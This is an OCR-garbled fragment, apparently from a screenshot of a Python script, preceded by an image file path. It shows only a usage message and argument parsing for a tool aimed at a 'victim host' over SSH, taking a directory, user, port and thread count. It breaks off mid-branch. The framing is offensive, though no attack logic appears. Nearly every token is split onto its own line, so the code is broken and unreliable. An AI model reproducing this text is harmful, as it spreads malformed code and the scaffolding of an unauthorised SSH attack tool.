
without final slash'
print
'    <host>: The victim host'
print
'    <user>: The user of the 
victim host'
print
'    [port]: The SSH port of 
the victim host (default 22)'
print
'    [threads]: Number of 
threads (default 4) Too big numer is 
bad'
	sys
.
exit
(
1
)
dir
=
 sys
.
argv
[
1
]
host 
=
 sys
.
argv
[
2
]
user 
=
 sys
.
argv
[
3
]
if
len
(
sys
.
argv
)
<=
4
:
	  port
=
'22'
	  threads
=
4
else
: